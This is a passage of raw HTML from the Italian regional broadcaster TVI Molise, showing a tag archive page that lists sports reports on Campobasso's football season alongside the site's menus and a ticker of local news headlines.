href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="archive tag tag-campionato tag-3193 wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> domenica, Gennaio 25 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">CAMPIONATO</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}}]}</script><h1 class="page-title">CAMPIONATO</h1></header><div class="mag-box wide-post-box"><div class="container-wrapper"><div class="mag-box-container clearfix"><ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><li class="post-item  post-48903 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-campionato tag-campobasso tag-deluso tag-matt-rizzetta tag-pescara tie-video"> <a aria-label="CAMPOBASSO, CHIUSURA DI CAMPIONATO AMARA" href="https://www.tvimolise.it/campobasso-chiusura-di-campionato-amara/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1100" height="562" src="https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg 1100w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-300x153.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-1024x523.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-768x392.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-750x383.jpg 750w" sizes="(max-width: 1100px) 100vw, 1100px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">28/04/2025</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 586 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/campobasso-chiusura-di-campionato-amara/">CAMPOBASSO, CHIUSURA DI CAMPIONATO AMARA</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/campobasso-chiusura-di-campionato-amara/">Leggi tutto</a></div></li><li class="post-item  post-48800 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-campionato tag-campobasso tag-missione tag-perugia tag-salvezza tie-video"> <a aria-label="CAMPOBASSO, MISSIONE SALVEZZA COMPIUTA" href="https://www.tvimolise.it/campobasso-missione-salvezza-compiuta/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1100" height="562" src="https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg 1100w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-300x153.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-1024x523.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-768x392.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-750x383.jpg 750w" sizes="(max-width: 1100px) 100vw, 1100px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">24/04/2025</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 561 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/campobasso-missione-salvezza-compiuta/">CAMPOBASSO, MISSIONE SALVEZZA COMPIUTA</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/campobasso-missione-salvezza-compiuta/">Leggi tutto</a></div></li><li class="post-item  post-45875 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-campionato tag-campobasso tag-pontedera tag-serie-c tag-vietato-sbagliare tie-video"> <a aria-label="CAMPOBASSO, COL PONTEDERA VIETATO SBAGLIARE" href="https://www.tvimolise.it/campobasso-col-pontedera-vietato-sbagliare/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1280" height="801" src="https://www.tvimolise.it/wp-content/uploads/2023/11/campobasso_calcio.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://www.tvimolise.it/wp-content/uploads/2023/11/campobasso_calcio.jpg 1280w, https://www.tvimolise.it/wp-content/uploads/2023/11/campobasso_calcio-300x188.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2023/11/campobasso_calcio-1024x641.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2023/11/campobasso_calcio-768x481.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2023/11/campobasso_calcio-750x469.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2023/11/campobasso_calcio-1140x713.jpg 1140w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">08/02/2025</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 625 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/campobasso-col-pontedera-vietato-sbagliare/">CAMPOBASSO, COL PONTEDERA VIETATO SBAGLIARE</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/campobasso-col-pontedera-vietato-sbagliare/">Leggi tutto</a></div></li><li class="post-item  post-44019 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-arezzo tag-campionato tag-campobasso tag-giro-di-boa tag-ragazzi tie-video"> <a aria-label="CAMPIONATO AL GIRO DI BOA" href="https://www.tvimolise.it/campionato-al-giro-di-boa/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1100" height="562" src="https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg 1100w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-300x153.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-1024x523.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-768x392.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-750x383.jpg 750w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">21/12/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 599 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/campionato-al-giro-di-boa/">CAMPIONATO AL GIRO DI BOA</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/campionato-al-giro-di-boa/">Leggi tutto</a></div></li><li class="post-item  post-43104 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-campionato tag-campobasso-calcio tag-disputa tag-milan-futuro tag-recupero tag-serie-c tag-sport tag-tvisport tie-video"> <a aria-label="CAMPOBASSO IN CAMPO COL MILAN FUTURO" href="https://www.tvimolise.it/campobasso-in-campo-col-milan-futuro/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-23.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-23.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-23-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-23-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-23-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-23-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-23-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-23-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">05/12/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 628 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/campobasso-in-campo-col-milan-futuro/">CAMPOBASSO IN CAMPO COL MILAN FUTURO</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/campobasso-in-campo-col-milan-futuro/">Leggi tutto</a></div></li><li class="post-item  post-42894 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-agonimso tag-agonismo tag-calcio tag-calcio-molisano tag-campionato tag-campobasso tag-disputa tag-isernia tag-squdra tag-trasferta tag-tvisport tag-weekend-calcistico tie-video"> <a aria-label="SCONFITTE PESANTI PER IL CAMPOBASSO E L’ISERNIA" href="https://www.tvimolise.it/sconfitte-pesanti-per-il-campobasso-e-lisernia/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-3.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-3.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-3-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-3-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-3-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-3-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-3-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-3-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">02/12/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 684 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/sconfitte-pesanti-per-il-campobasso-e-lisernia/">SCONFITTE PESANTI PER IL CAMPOBASSO E L’ISERNIA</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/sconfitte-pesanti-per-il-campobasso-e-lisernia/">Leggi tutto</a></div></li><li class="post-item  post-42904 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-aggiornamento tag-appuntamento tag-campionato tag-classifiche tag-michele-visco tag-rubrica tag-rubrica-sportiva tag-sport tag-sportivamente-flash tag-tvisport tie-video"> <a aria-label="IL PUNTO SPORTIVO DI TVIMOLISE" href="https://www.tvimolise.it/il-punto-sportivo-di-tvimolise-31/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1440" height="734" src="https://www.tvimolise.it/wp-content/uploads/2024/12/SPORTIVAMENTE-FLASH.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/12/SPORTIVAMENTE-FLASH.jpg 1440w, https://www.tvimolise.it/wp-content/uploads/2024/12/SPORTIVAMENTE-FLASH-300x153.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/12/SPORTIVAMENTE-FLASH-1024x522.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/12/SPORTIVAMENTE-FLASH-768x391.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/12/SPORTIVAMENTE-FLASH-750x382.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/12/SPORTIVAMENTE-FLASH-1140x581.jpg 1140w" sizes="auto, (max-width: 1440px) 100vw, 1440px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">02/12/2024</span><div class="tie-alignright"><span class="meta-views meta-item 